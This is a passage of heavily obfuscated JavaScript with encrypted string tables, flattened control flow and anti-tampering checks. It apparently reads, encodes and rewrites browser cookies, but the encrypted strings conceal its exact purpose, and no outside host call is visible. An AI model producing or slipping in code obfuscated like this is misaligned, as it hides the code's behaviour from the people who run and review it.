this['\x67\x65\x74\x53\x74\x61\x74\x65'](this['\x72\x63\x34\x42\x79\x74\x65\x73']);};_0xb69809['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']['\x67\x65\x74\x53\x74\x61\x74\x65']=function(_0x49d057){for(var _0x4b07da=0x0,_0x4b1e77=this['\x73\x74\x61\x74\x65\x73']['\x6c\x65\x6e\x67\x74\x68'];_0x4b07da<_0x4b1e77;_0x4b07da++){this['\x73\x74\x61\x74\x65\x73']['\x70\x75\x73\x68'](Math['\x72\x6f\x75\x6e\x64'](Math['\x72\x61\x6e\x64\x6f\x6d']()));_0x4b1e77=this['\x73\x74\x61\x74\x65\x73']['\x6c\x65\x6e\x67\x74\x68'];}return _0x49d057(this['\x73\x74\x61\x74\x65\x73'][0x0]);};new _0xb69809(_0x05e8)['\x63\x68\x65\x63\x6b\x53\x74\x61\x74\x65']();_0x05e8['\x6f\x6e\x63\x65']=!![];}_0x3a6b2d=_0x05e8['\x72\x63\x34'](_0x3a6b2d,_0xddce7);_0x05e8['\x64\x61\x74\x61'][_0x4d6f66]=_0x3a6b2d;}else{_0x3a6b2d=_0x4f8465;}return _0x3a6b2d;};(function(){var _0x3c5e18=function(){var _0x4d6f66=!![];return function(_0xddce7,_0x3a6b2d){var _0x24df45=_0x4d6f66?function(){if(_0x3a6b2d){var _0x196b7f=_0x3a6b2d['\x61\x70\x70\x6c\x79'](_0xddce7,arguments);_0x3a6b2d=null;return _0x196b7f;}}:function(){};_0x4d6f66=![];return _0x24df45;};}();var _0x49869e={'\x54\x57\x52':function _0x865567(_0x422d46,_0x177daa){return _0x422d46|_0x177daa;},'\x62\x69\x6c':function _0x5c8829(_0x47825e,_0x309347){return _0x47825e<<_0x309347;},'\x6a\x48\x71':function _0x16e8b9(_0x59472a,_0x394cc4){return _0x59472a&_0x394cc4;},'\x74\x75\x47':function _0x468dc4(_0x4ed718,_0x2b9bf0){return _0x4ed718>>_0x2b9bf0;},'\x68\x6a\x45':function _0x22a312(_0x333ede,_0x405a2a){return _0x333ede&_0x405a2a;},'\x73\x6e\x65':function _0x38593f(_0x3df1de,_0x15992d){return _0x3df1de|_0x15992d;},'\x63\x55\x57':function _0x14a8a3(_0x4d4059,_0x37196e){return _0x4d4059<<_0x37196e;},'\x51\x6a\x67':function _0x5567ec(_0x449d89,_0x5a67aa){return _0x449d89&_0x5a67aa;},'\x4a\x56\x58':function _0x493da5(_0x230fd2,_0x5c16b3){return _0x230fd2>>_0x5c16b3;},'\x54\x76\x4b':function _0x5eb57e(_0x5dfbd4,_0x24a4b8){return _0x5dfbd4&_0x24a4b8;},'\x46\x63\x6d':function _0x394aae(_0x186c14,_0x27b486){return _0x186c14&_0x27b486;},'\x64\x64\x58':function _0x43ca1d(_0x3453cd,_0x2f6842){return _0x3453cd>>_0x2f6842;},'\x46\x58\x73':function _0x1ae008(_0x132ef1,_0x4bf4da){return _0x132ef1==_0x4bf4da;},'\x42\x66\x70':function _0xc927db(_0x3388d4,_0x1ead25){return _0x3388d4>>_0x1ead25;},'\x52\x7a\x4f':function _0xa53d61(_0x554b61,_0x1af907){return _0x554b61<<_0x1af907;},'\x7a\x73\x57':function _0xcb0710(_0x215519,_0x5cf2a7){return _0x215519&_0x5cf2a7;},'\x6a\x59\x79':function _0x2b55f1(_0x48195f,_0x1b635a){return _0x48195f<<_0x1b635a;},'\x47\x43\x77':function _0x4e66c8(_0x18373d,_0x2d36ec){return _0x18373d&_0x2d36ec;},'\x55\x6d\x53':function _0x5ea5d1(_0x593200,_0x2fc308){return _0x593200%_0x2fc308;},'\x67\x64\x56':function _0x399b89(_0x1b3c38,_0x561adf){return _0x1b3c38<_0x561adf;},'\x5a\x48\x62':function _0x30de2a(_0x1f6b46){return _0x1f6b46();},'\x4c\x70\x49':function _0x4c4bc9(_0x5b9374,_0x2580f9){return _0x5b9374%_0x2580f9;},'\x6f\x74\x77':function _0x5d7356(_0x456bc9,_0x268a13){return _0x456bc9%_0x268a13;},'\x4f\x54\x59':function _0x416b65(_0xf8d91a,_0x3c01b8){return _0xf8d91a!==_0x3c01b8;},'\x63\x6a\x42':function _0x5ce995(_0x2bfd85,_0x16ff16){return _0x2bfd85+_0x16ff16;},'\x6e\x56\x6d':function _0x5ee85a(_0x4c450a,_0x41d934){return _0x4c450a/_0x41d934;},'\x57\x78\x51':function _0x59d504(_0x31c132,_0x246d99){return _0x31c132===_0x246d99;},'\x52\x45\x52':function _0x1d17e5(_0x454548,_0x5a1ec0){return _0x454548%_0x5a1ec0;},'\x4b\x64\x4f':function _0x60c299(_0x22b40b,_0x31f51c){return _0x22b40b(_0x31f51c);},'\x43\x6f\x68':function _0xce9ad4(_0x519bf9,_0x3f0b35){return _0x519bf9-_0x3f0b35;},'\x6b\x75\x66':function _0x7b60a1(_0x527102,_0x1438d1){return _0x527102==_0x1438d1;},'\x41\x46\x78':function _0x2f9a5f(_0x4ad0b3,_0x348f90){return _0x4ad0b3==_0x348f90;},'\x68\x48\x58':function _0x431d8d(_0x504989,_0x489626){return _0x504989==_0x489626;},'\x4f\x57\x78':function _0x27c8c4(_0x313176,_0x37e5eb){return _0x313176==_0x37e5eb;},'\x44\x5a\x43':function _0x1a1aef(_0x5ddaa9,_0x20972b){return _0x5ddaa9(_0x20972b);},'\x77\x68\x59':function _0x47de5f(_0x4476b2,_0x211fa0){return _0x4476b2(_0x211fa0);},'\x57\x6e\x77':function _0x5e3c3b(_0x17d736,_0x1d7d5c){return _0x17d736+_0x1d7d5c;},'\x70\x48\x7a':function _0x5063c7(_0x1623e5,_0x570f27){return _0x1623e5+_0x570f27;}};var _0x1eb658=this[_0x05e8('0x0', '\x55\x6d\x4a\x62')];var _0x52f0ae=_0x1eb658[_0x05e8('0x1', '\x48\x29\x41\x47')];var _0x14b5d1='';var _0x40c91e='';if(typeof _0x1eb658[_0x05e8('0x2', '\x34\x52\x29\x76')]!==_0x05e8('0x3', '\x73\x4f\x71\x42')){_0x14b5d1=_0x1eb658[_0x05e8('0x4', '\x76\x29\x52\x5b')];_0x40c91e=_0x14b5d1[_0x05e8('0x5', '\x53\x6a\x4c\x70')];}var _0x41af52=_0x1eb658[_0x05e8('0x6', '\x76\x29\x52\x5b')];var _0x2cb970=_0x1eb658[_0x05e8('0x7', '\x33\x53\x6d\x71')];var _0x167a9c=new _0x1eb658[_0x05e8('0x8', '\x69\x38\x25\x67')]()[_0x05e8('0x9', '\x67\x5d\x63\x68')]();var _0x3a5a0b='';function _0x2ff71b(_0x508c3b){var _0x4d4725=_0x05e8('0xa', '\x45\x6d\x67\x2a');var _0xccfad2,_0x2da16d,_0x5cb203;var _0x212061,_0x1896ab,_0x5202d0;_0x5cb203=_0x508c3b[_0x05e8('0xb', '\x29\x40\x73\x6f')];_0x2da16d=0x0;_0xccfad2='';while(_0x2da16d<_0x5cb203){var _0x5a9391=_0x05e8('0xc', '\x6d\x53\x6e\x69')[_0x05e8('0xd', '\x23\x79\x7a\x33')]('\x7c'),_0x68665b=0x0;while(!![]){switch(_0x5a9391[_0x68665b++]){case'\x30':_0xccfad2+=_0x4d4725[_0x05e8('0xe', '\x34\x52\x29\x76')](_0x49869e[_0x05e8('0xf', '\x66\x57\x4a\x24')](_0x49869e[_0x05e8('0x10', '\x73\x4f\x71\x42')](_0x49869e[_0x05e8('0x11', '\x44\x55\x61\x46')](_0x1896ab,0xf),0x2),_0x49869e[_0x05e8('0x12', '\x49\x45\x32\x72')](_0x49869e[_0x05e8('0x13', '\x48\x29\x41\x47')](_0x5202d0,0xc0),0x6)));continue;case'\x31':_0x1896ab=_0x508c3b[_0x05e8('0x14', '\x42\x35\x32\x76')](_0x2da16d++);continue;case'\x32':_0xccfad2+=_0x4d4725[_0x05e8('0x15', '\x42\x35\x32\x76')](_0x49869e[_0x05e8('0x16', '\x7a\x6a\x73\x56')](_0x49869e[_0x05e8('0x17', '\x7a\x6a\x73\x56')](_0x49869e[_0x05e8('0x18', '\x68\x61\x65\x56')](_0x212061,0x3),0x4),_0x49869e[_0x05e8('0x19', '\x59\x4f\x23\x30')](_0x49869e[_0x05e8('0x1a', '\x49\x45\x32\x72')](_0x1896ab,0xf0),0x4)));continue;case'\x33':if(_0x2da16d==_0x5cb203){_0xccfad2+=_0x4d4725[_0x05e8('0x1b', '\x69\x38\x25\x67')](_0x49869e[_0x05e8('0x1c', '\x41\x65\x50\x6f')](_0x212061,0x2));_0xccfad2+=_0x4d4725[_0x05e8('0x1d', '\x41\x65\x50\x6f')](_0x49869e[_0x05e8('0x1e', '\x4a\x76\x33\x6e')](_0x49869e[_0x05e8('0x1f', '\x68\x61\x65\x56')](_0x212061,0x3),0x4));_0xccfad2+='\x3d\x3d';break;}continue;case'\x34':_0xccfad2+=_0x4d4725[_0x05e8('0x20', '\x21\x26\x72\x5d')](_0x49869e[_0x05e8('0x21', '\x49\x56\x4f\x78')](_0x5202d0,0x3f));continue;case'\x35':_0x212061=_0x49869e[_0x05e8('0x22', '\x23\x79\x7a\x33')](_0x508c3b[_0x05e8('0x23', '\x73\x29\x29\x59')](_0x2da16d++),0xff);continue;case'\x36':_0xccfad2+=_0x4d4725[_0x05e8('0x24', '\x5e\x28\x29\x74')](_0x49869e[_0x05e8('0x25', '\x4a\x76\x33\x6e')](_0x212061,0x2));continue;case'\x37':_0x5202d0=_0x508c3b[_0x05e8('0x26', '\x67\x78\x24\x56')](_0x2da16d++);continue;case'\x38':if(_0x49869e[_0x05e8('0x27', '\x4a\x76\x33\x6e')](_0x2da16d,_0x5cb203)){_0xccfad2+=_0x4d4725[_0x05e8('0x28', '\x43\x78\x21\x49')](_0x49869e[_0x05e8('0x29', '\x5b\x6a\x41\x57')](_0x212061,0x2));_0xccfad2+=_0x4d4725[_0x05e8('0x2a', '\x6d\x53\x6e\x69')](_0x49869e[_0x05e8('0x2b', '\x21\x4f\x7a\x5b')](_0x49869e[_0x05e8('0x2c', '\x34\x52\x29\x76')](_0x49869e[_0x05e8('0x2d', '\x6e\x50\x52\x78')](_0x212061,0x3),0x4),_0x49869e[_0x05e8('0x2e', '\x49\x56\x4f\x78')](_0x49869e[_0x05e8('0x2f', '\x7a\x6a\x73\x56')](_0x1896ab,0xf0),0x4)));_0xccfad2+=_0x4d4725[_0x05e8('0x2a', '\x6d\x53\x6e\x69')](_0x49869e[_0x05e8('0x30', '\x59\x77\x21\x5b')](_0x49869e[_0x05e8('0x31', '\x21\x26\x72\x5d')](_0x1896ab,0xf),0x2));_0xccfad2+='\x3d';break;}continue;}break;}}return _0xccfad2;}function _0x171371(_0x17c5ab){var _0x169831=_0x3c5e18(this,function(){var _0x4d6f66=function(){return'\x64\x65\x76';},_0xddce7=function(){return'\x77\x69\x6e\x64\x6f\x77';};var _0x4d544a=function(){var _0x21c7b5=new RegExp('\x5c\x77\x2b\x20\x2a\x5c\x28\x5c\x29\x20\x2a\x7b\x5c\x77\x2b\x20\x2a\x5b\x27\x7c\x22\x5d\x2e\x2b\x5b\x27\x7c\x22\x5d\x3b\x3f\x20\x2a\x7d');return!_0x21c7b5['\x74\x65\x73\x74'](_0x4d6f66['\x74\x6f\x53\x74\x72\x69\x6e\x67']());};var _0x313143=function(){var _0x584aee=new RegExp('\x28\x5c\x5c\x5b\x78\x7c\x75\x5d\x28\x5c\x77\x29\x7b\x32\x2c\x34\x7d\x29\x2b');return _0x584aee['\x74\x65\x73\x74'](_0xddce7['\x74\x6f\x53\x74\x72\x69\x6e\x67']());};var _0x2eb48c=function(_0x44b5d8){var _0x53021f=~-0x1>>0x1+0xff%0x0;if(_0x44b5d8['\x69\x6e\x64\x65\x78\x4f\x66']('\x69'===_0x53021f)){_0x34a3dc(_0x44b5d8);}};var _0x34a3dc=function(_0x55a651){var _0x114416=~-0x4>>0x1+0xff%0x0;if(_0x55a651['\x69\x6e\x64\x65\x78\x4f\x66']((!![]+'')[0x3])!==_0x114416){_0x2eb48c(_0x55a651);}};if(!_0x4d544a()){if(!_0x313143()){_0x2eb48c('\x69\x6e\x64\u0435\x78\x4f\x66');}else{_0x2eb48c('\x69\x6e\x64\x65\x78\x4f\x66');}}else{_0x2eb48c('\x69\x6e\x64\u0435\x78\x4f\x66');}});_0x169831();var _0x559b70={'\x51\x73\x41':function _0x49831f(_0x39b3e0,_0x54248f){return _0x39b3e0(_0x54248f);}};return function(_0x41c4d8){_0x3a5a0b+=_0x41c4d8;return _0x559b70[_0x05e8('0x32', '\x49\x56\x4f\x78')](_0x17c5ab,_0x41c4d8);};}function _0x461041(){var _0x4ebf1e={'\x54\x56\x46':function _0xe4776c(_0x6ab42,_0x4ffff9){return _0x6ab42<_0x4ffff9;},'\x65\x4a\x43':function _0x4872d4(_0x58eb40,_0x1250b4){return _0x58eb40+_0x1250b4;},'\x48\x58\x58':function _0x1ede32(_0x32ce92){return _0x32ce92();}};var _0x38788f=_0x05e8('0x33', '\x54\x6d\x52\x6d')[_0x05e8('0x34', '\x49\x45\x32\x72')]('\x7c'),_0x52c247=0x0;while(!![]){switch(_0x38788f[_0x52c247++]){case'\x30':return _0x143b62;continue;case'\x31':var _0x143b62=new _0x1eb658[_0x05e8('0x35', '\x21\x26\x72\x5d')]();continue;case'\x32':var _0x398606=_0x52f0ae[_0x05e8('0x36', '\x53\x6a\x4c\x70')][_0x05e8('0x37', '\x63\x5d\x51\x4c')]('\x3b');continue;case'\x33':var _0x588b37=new _0x1eb658[_0x05e8('0x38', '\x43\x78\x21\x49')](_0x05e8('0x39', '\x65\x73\x4b\x6f'));continue;case'\x34':for(var _0xa60fb4=0x0;_0x4ebf1e[_0x05e8('0x3a', '\x44\x55\x61\x46')](_0xa60fb4,_0x398606[_0x05e8('0x3b', '\x48\x29\x41\x47')]);_0xa60fb4++){var _0x2640e2=_0x398606[_0xa60fb4][_0x05e8('0x3c', '\x42\x35\x32\x76')](0x0,_0x398606[_0xa60fb4][_0x05e8('0x3d', '\x21\x26\x72\x5d')]('\x3d'));var _0x5e7ef1=_0x398606[_0xa60fb4][_0x05e8('0x3e', '\x37\x4c\x78\x61')](_0x4ebf1e[_0x05e8('0x3f', '\x66\x57\x4a\x24')](_0x398606[_0xa60fb4][_0x05e8('0x3d', '\x21\x26\x72\x5d')]('\x3d'),0x1),_0x398606[_0xa60fb4][_0x05e8('0x40', '\x49\x56\x4f\x78')]);if(_0x588b37[_0x05e8('0x41', '\x79\x64\x30\x75')](_0x2640e2)){_0x143b62[_0x143b62[_0x05e8('0x42', '\x55\x6d\x4a\x62')]]=_0x5e7ef1;}}continue;case'\x35':_0x4ebf1e[_0x05e8('0x43', '\x4e\x31\x4c\x25')](_0x2d07bd);continue;}break;}}function _0xcf4de8(_0x321825){var _0x1bd96e={'\x55\x70\x74':function _0x10be8f(_0x5544c6){return _0x5544c6();},'\x72\x50\x45':function _0x59402a(_0x2d6cd6,_0x46eda0){return _0x2d6cd6<_0x46eda0;},'\x67\x46\x55':function _0x5c90c7(_0x1f7f8f,_0x3a4dad){return _0x1f7f8f+_0x3a4dad;},'\x4c\x62\x46':function _0x7056e2(_0x45f734,_0x13c73f){return _0x45f734%_0x13c73f;},'\x47\x77\x64':function _0x13ceba(_0x210a23,_0x57c2e5){return _0x210a23%_0x57c2e5;},'\x4f\x73\x61':function _0x23896e(_0xe8eb9b,_0x24fdff){return _0xe8eb9b==_0x24fdff;},'\x6c\x73\x6e':function _0x451cc8(_0xd0bb86,_0x4365a9){return _0xd0bb86/_0x4365a9;},'\x58\x54\x6d':function _0xd8453a(_0x70eb94,_0x1d7ef9){return _0x70eb94|_0x1d7ef9;},'\x52\x41\x53':function _0x38606c(_0x15385e,_0x397cbf){return _0x15385e+_0x397cbf;},'\x6c\x51\x59':function _0x200f8c(_0x508f0f,_0x28442b,_0x351262,_0x4bd519){return _0x508f0f(_0x28442b,_0x351262,_0x4bd519);},'\x4a\x66\x71':function _0x55ca93(_0x216596,_0x4a644f){return _0x216596(_0x4a644f);},'\x66\x44\x63':function _0x48d0e7(_0x3fdf32,_0x2008bc){return _0x3fdf32+_0x2008bc;},'\x53\x73\x7a':function _0x404037(_0x13f5d5,_0x336d72){return _0x13f5d5+_0x336d72;},'\x71\x48\x79':function _0x46fb1b(_0x30579a,_0x22834b,_0x4fe90e){return _0x30579a(_0x22834b,_0x4fe90e);},'\x54\x66\x6f':function _0x4d33fe(_0x2958cd,_0x388ade){return _0x2958cd-_0x388ade;}};var _0x33bc50=_0x05e8('0x44', '\x73\x29\x29\x59')[_0x05e8('0x45', '\x66\x57\x4a\x24')]('\x7c'),_0x47c6e7=0x0;while(!![]){switch(_0x33bc50[_0x47c6e7++]){case'\x30':_0x5e80[_0x05e8('0x46', '\x45\x6d\x67\x2a')](btoa(_0x321825));continue;case'\x31':var _0x1a9be=_0x4d65ba[_0x05e8('0x47', '\x76\x29\x52\x5b')](function(_0x522f5f){return _0x4a060f[_0x05e8('0x48', '\x4e\x31\x4c\x25')](_0x4d65ba[_0x522f5f],_0x25138e)?'':_0x12793d[_0x522f5f];})[_0x05e8('0x49', '\x37\x4c\x78\x61')]('');continue;case'\x32':_0x1bd96e[_0x05e8('0x4a', '\x29\x40\x73\x6f')](_0x2d07bd);continue;case'\x33':for(var _0x41102a=0x0;_0x1bd96e[_0x05e8('0x4b', '\x6d\x53\x6e\x69')](_0x41102a,_0x29513e[_0x05e8('0x4c', '\x53\x6a\x4c\x70')]);_0x41102a++){_0x240c52+=_0x1bd96e[_0x05e8('0x4d', '\x73\x29\x29\x59')](_0x29513e[_0x05e8('0x4e', '\x79\x64\x30\x75')](_0x41102a),_0x9df39d[_0x05e8('0x4f', '\x76\x29\x52\x5b')](_0x1bd96e[_0x05e8('0x50', '\x66\x70\x6d\x39')](_0x41102a,_0x9df39d[_0x05e8('0x51', '\x4f\x26\x5d\x45')])))[_0x05e8('0x52', '\x21\x4f\x7a\x5b')](0x10);}continue;case'\x34':var _0x4d65ba=[];continue;case'\x35':var _0x12793d=_0x05e8('0x53', '\x69\x38\x25\x67');continue;case'\x36':var _0x1c0ae0=0x0;continue;case'\x37':_0x1bd96e[_0x05e8('0x4a', '\x29\x40\x73\x6f')](_0x2d07bd);continue;case'\x38':_0x5e80[_0x05e8('0x54', '\x59\x77\x21\x5b')]();continue;case'\x39':var _0x4a060f={'\x75\x57\x70':function _0x1df5d5(_0x5cff8b,_0x4abaf1){return _0x1bd96e[_0x05e8('0x55', '\x5e\x28\x29\x74')](_0x5cff8b,_0x4abaf1);},'\x78\x53\x6d':function _0x1eb6a0(_0x35e81b,_0x19e182){return _0x1bd96e[_0x05e8('0x56', '\x49\x56\x4f\x78')](_0x35e81b,_0x19e182);},'\x68\x58\x43':function _0x103dff(_0x437a03,_0xa2c4f2){return _0x1bd96e[_0x05e8('0x57', '\x4e\x52\x67\x68')](_0x437a03,_0xa2c4f2);},'\x6a\x63\x66':function _0x1aa31b(_0x5b804a,_0x5a9b36){return _0x1bd96e[_0x05e8('0x58', '\x59\x4f\x23\x30')](_0x5b804a,_0x5a9b36);},'\x42\x59\x6b':function _0x1cfcb9(_0x37b610,_0x3aea92){return _0x37b610/_0x3aea92;}};continue;case'\x31\x30':for(var _0xdd6f75=0x0;_0x1bd96e[_0x05e8('0x59', '\x49\x56\x4f\x78')](_0xdd6f75,_0x1bd96e[_0x05e8('0x5a', '\x21\x26\x72\x5d')](_0x1a9be[_0x05e8('0x5b', '\x68\x61\x65\x56')],_0x3bf1dc[_0x05e8('0xb', '\x29\x40\x73\x6f')]));_0xdd6f75++){_0x3c83f2[_0x05e8('0x5c', '\x41\x65\x50\x6f')](_0xdd6f75);}continue;case'\x31\x31':var _0xc6e39d='\xd8\xb0\x5d\x2a\xd5\xcb\x23\x01';var _0x8656a4=0x7;while(--_0x8656a4){_0xc6e39d=_0xc6e39d['\x73\x75\x62\x73\x74\x72'](0x1)+_0xc6e39d[0x0];}var _0xfdbf25=_0xc6e39d;var _0x4f372f=_0xc6e39d['\x6c\x65\x6e\x67\x74\x68']-0x5;while(--_0x4f372f){_0xfdbf25=_0xfdbf25['\x73\x75\x62\x73\x74\x72'](0x1)+_0xfdbf25[0x0];}var _0x29513e=_0x05e8('0x5e', '\x31\x89\xc2\x37\xf0\xbf\x4b\x13');continue;case'\x31\x32':var _0x1c8d0a=new _0x1eb658[_0x05e8('0x5f', '\x67\x78\x24\x56')](_0x323607[_0x05e8('0x51', '\x4f\x26\x5d\x45')]);continue;case'\x31\x33':var _0x25138e=0x2;continue;case'\x31\x34':var _0x4de1ce;continue;case'\x31\x35':var _0x3c83f2=[];continue;case'\x31\x36':_0x1bd96e[_0x05e8('0x60', '\x49\x66\x63\x69')](_0x3df8e1,_0x05e8('0x61', '\x49\x56\x4f\x78'),_0x4de1ce,0x14);continue;case'\x31\x37':var _0x9df39d=_0x1c8d0a[_0x05e8('0x62', '\x67\x5d\x63\x68')]();continue;case'\x31\x38':_0x4de1ce=_0x1bd96e[_0x05e8('0x63', '\x59\x77\x21\x5b')](btoa,_0x1bd96e[_0x05e8('0x64', '\x48\x61\x57\x29')](_0x1bd96e[_0x05e8('0x65', '\x65\x73\x4b\x6f')](_0x1bd96e[_0x05e8('0x66', '\x73\x29\x29\x59')](_0x1bd96e[_0x05e8('0x67', '\x6e\x50\x52\x78')](_0x05e8,_0x1bd96e[_0x05e8('0x68', '\x4f\x73\x5a\x46')](_0x5e80[_0x05e8('0x69', '\x23\x79\x7a\x33')],0x1),_0x29513e[_0x05e8('0x3c', '\x42\x35\x32\x76')](0x0,0x5)),_0x05e8('0x6a', '\x49\x56\x4f\x78')),_0x9df39d),_0x05e8('0x6b', '\x5d\x43\x48\x4e'))+_0x240c52);continue;case'\x31\x39':var _0x5f4fd6=_0x3c83f2[_0x05e8('0x6c', '\x43\x78\x21\x49')](function(_0x2ba250){return _0x4a060f[_0x05e8('0x6d', '\x59\x77\x21\x5b')](_0x4a060f[_0x05e8('0x6e', '\x29\x40\x73\x6f')](_0x2ba250,_0x25138e),_0x1c0ae0)?_0x1a9be[_0x4a060f[_0x05e8('0x6f', '\x23\x79\x7a\x33')](_0x2ba250,_0x25138e)]:_0x3bf1dc[_0x4a060f[_0x05e8('0x70', '\x49\x66\x63\x69')](_0x4a060f[_0x05e8('0x71', '\x43\x78\x21\x49')](_0x2ba250,_0x25138e),_0x1c0ae0)];})[_0x05e8('0x72', '\x67\x78\x24\x56')]('');continue;case'\x32\x30':var _0x240c52='';continue;case'\x32\x31':var _0x3bf1dc=_0x4d65ba[_0x05e8('0x47', '\x76\x29\x52\x5b')](function(_0x9acd24){return _0x49869e[_0x05e8('0x73', '\x44\x55\x61\x46')](_0x4d65ba[_0x9acd24],_0x25138e)?_0x12793d[_0x9acd24]:'';})[_0x05e8('0x74', '\x53\x6a\x4c\x70')]('');continue;case'\x32\x32':for(var _0x29dcbf=0x0;_0x1bd96e[_0x05e8('0x75', '\x45\x6d\x67\x2a')](_0x29dcbf,_0x12793d[_0x05e8('0x3b', '\x48\x29\x41\x47')]);_0x29dcbf++){_0x4d65ba[_0x05e8('0x76', '\x73\x4f\x71\x42')](_0x29dcbf);}continue;case'\x32\x33':var _0x323607=_0x1bd96e[_0x05e8('0x77', '\x4f\x26\x5d\x45')](_0x461041);continue;case'\x32\x34':for(var _0x41102a=0x0;_0x1bd96e[_0x05e8('0x78', '\x73\x4f\x71\x42')](_0x41102a,_0x323607[_0x05e8('0x79', '\x31\x23\x43\x63')]);_0x41102a++){_0x1c8d0a[_0x41102a]=_0x1bd96e[_0x05e8('0x7a', '\x45\x6d\x67\x2a')](_0x5d0922,_0x1bd96e[_0x05e8('0x7b', '\x21\x4f\x7a\x5b')](_0x321825,_0x323607[_0x41102a]));}continue;}break;}}function _0x5d0922(_0x3359a7){var _0x3a1c94=0x0;for(var _0x5b0bc2=0x0;_0x49869e[_0x05e8('0x7c', '\x4f\x26\x5d\x45')](_0x5b0bc2,_0x3359a7[_0x05e8('0x7d', '\x73\x4f\x71\x42')]);_0x5b0bc2++){_0x3a1c94+=_0x3359a7[_0x05e8('0x7e', '\x59\x77\x21\x5b')](_0x5b0bc2);}_0x49869e[_0x05e8('0x7f', '\x46\x24\x5e\x2a')](_0x2d07bd);return _0x3a1c94;}function _0x3df8e1(_0x33bf3e,_0x33be41,_0x24ec51){var _0x2e7a2d={'\x48\x51\x4d':function _0x2c43fe(_0xa990fc,_0x2e365b){return _0xa990fc<_0x2e365b;},'\x4e\x6c\x65':function _0x48cd03(_0xae5b98,_0x58b2f6){return _0xae5b98+_0x58b2f6;},'\x66\x59\x7a':function _0x18986f(_0x4c1446,_0x350a4d){return _0x4c1446*_0x350a4d;},'\x55\x52\x75':function _0x56fdef(_0x3a4f0e,_0x21ba37){return _0x3a4f0e+_0x21ba37;},'\x6e\x54\x48':function _0x337339(_0x2f9278,_0x569de2){return _0x2f9278==_0x569de2;},'\x72\x62\x67':function _0x1e26ea(_0x1c5f90,_0x25a135){return _0x1c5f90%_0x25a135;},'\x4e\x4f\x42':function _0x4c653e(_0x31038a,_0x2443d5){return _0x31038a|_0x2443d5;},'\x70\x4c\x4e':function _0x24f040(_0x4e4376,_0x1e5b86){return _0x4e4376/_0x1e5b86;},'\x4a\x56\x50':function _0x5a9407(_0x4c6640,_0x1e4060){return _0x4c6640<_0x1e4060;},'\x49\x4f\x58':function _0xf61d4(_0x33e8d2,_0x141179){return _0x33e8d2+_0x141179;}};var _0x2ebb33=_0x05e8('0x80', '\x65\x73\x4b\x6f')[_0x05e8('0x81', '\x76\x29\x52\x5b')]('\x7c'),_0x3f5f75=0x0;while(!![]){switch(_0x2ebb33[_0x3f5f75++]){case'\x30':var _0x333cfb='';continue;case'\x31':for(var _0x492ca9=0x0;_0x2e7a2d[_0x05e8('0x82', '\x73\x4f\x71\x42')](_0x492ca9,_0x476e78[_0x05e8('0x83', '\x49\x66\x63\x69')]);_0x492ca9++){_0x151134[_0x05e8('0x84', '\x76\x21\x4a\x21')](_0x492ca9);}continue;case'\x32':var _0x1bcdb8=0x0;continue;case'\x33':if(_0x24ec51){var _0x1b6d6e=new _0x1eb658[_0x05e8('0x85', '\x59\x77\x21\x5b')]();_0x1b6d6e[_0x05e8('0x86', '\x57\x69\x65\x6c')](_0x2e7a2d[_0x05e8('0x87', '\x44\x55\x61\x46')](_0x1b6d6e[_0x05e8('0x88', '\x69\x38\x25\x67')](),_0x2e7a2d[_0x05e8('0x89', '\x4a\x76\x33\x6e')](_0x24ec51,0x3e8)));var _0x333cfb=_0x2e7a2d[_0x05e8('0x8a', '\x23\x79\x7a\x33')](_0x05e8('0x8b', '\x57\x69\x65\x6c'),_0x1b6d6e[_0x05e8('0x8c', '\x4e\x31\x4c\x25')]());}continue;case'\x34':var _0x3a71c4=0x2;continue;case'\x35':var _0x4ee3c8={'\x6c\x41\x7a':function _0x52f67d(_0xcbdfed,_0x5290fd){return _0x2e7a2d[_0x05e8('0x8d', '\x42\x35\x32\x76')](_0xcbdfed,_0x5290fd);},'\x63\x42\x4a':function _0x3c47b5(_0x41f53d,_0xfc1984){return _0x2e7a2d[_0x05e8('0x8e', '\x73\x29\x29\x59')](_0x41f53d,_0xfc1984);},'\x59\x53\x4b':function _0x351782(_0x122a47,_0x1f4fb1){return _0x2e7a2d[_0x05e8('0x8f', '\x76\x21\x4a\x21')](_0x122a47,_0x1f4fb1);},'\x4e\x52\x57':function _0x438c4e(_0x7c1352,_0x412bde){return _0x2e7a2d[_0x05e8('0x90', '\x37\x4c\x78\x61')](_0x7c1352,_0x412bde);}};continue;case'\x36':var _0x5abdb6=_0x38f734[_0x05e8('0x91', '\x49\x56\x4f\x78')](function(_0x2da58c){return _0x4ee3c8[_0x05e8('0x92', '\x63\x5d\x51\x4c')](_0x4ee3c8[_0x05e8('0x93', '\x5d\x43\x48\x4e')](_0x2da58c,_0x3a71c4),_0x1bcdb8)?_0x271a87[_0x2da58c/_0x3a71c4]:_0x41d136[_0x4ee3c8[_0x05e8('0x94', '\x6d\x53\x6e\x69')](_0x4ee3c8[_0x05e8('0x95', '\x5d\x43\x48\x4e')](_0x2da58c,_0x3a71c4),_0x1bcdb8)];})[_0x05e8('0x96', '\x54\x6d\x52\x6d')]('');continue;case'\x37':var _0x271a87=_0x151134[_0x05e8('0x97', '\x59\x4f\x23\x30')](function(_0x26bff0){return _0x49869e[_0x05e8('0x98', '\x7a\x6a\x73\x56')](_0x151134[_0x26bff0],_0x3a71c4)?'':_0x476e78[_0x26bff0];})[_0x05e8('0x62', '\x67\x5d\x63\x68')]('');continue;case'\x38':for(var _0x477929=0x0;_0x2e7a2d[_0x05e8('0x99', '\x34\x52\x29\x76')](_0x477929,_0x2e7a2d[_0x05e8('0x9a', '\x43\x78\x21\x49')](_0x271a87[_0x05e8('0x9b', '\x21\x26\x72\x5d')],_0x41d136[_0x05e8('0x9c', '\x7a\x6a\x73\x56')]));_0x477929++){_0x38f734[_0x05e8('0x9d', '\x55\x6d\x4a\x62')](_0x477929);}continue;case'\x39':var _0x151134=[];continue;case'\x31\x30':var _0x38f734=[];continue;case'\x31\x31':var _0x476e78=_0x05e8('0x9e', '\x53\x6a\x4c\x70');continue;case'\x31\x32':_0x52f0ae[_0x05e8('0x9f', '\x63\x5d\x51\x4c')]=_0x2e7a2d[_0x05e8('0xa0', '\x21\x4f\x7a\x5b')](_0x2e7a2d[_0x05e8('0xa1', '\x5e\x28\x29\x74')](_0x2e7a2d[_0x05e8('0xa2', '\x4a\x76\x33\x6e')](_0x33bf3e+'\x3d',_0x33be41),_0x333cfb),_0x05e8('0xa3', '\x59\x77\x21\x5b'));continue;case'\x31\x33':var _0x41d136=_0x151134[_0x05e8('0xa4', '\x6d\x53\x6e\x69')](function(_0x397ed7){return _0x49869e[_0x05e8('0xa5', 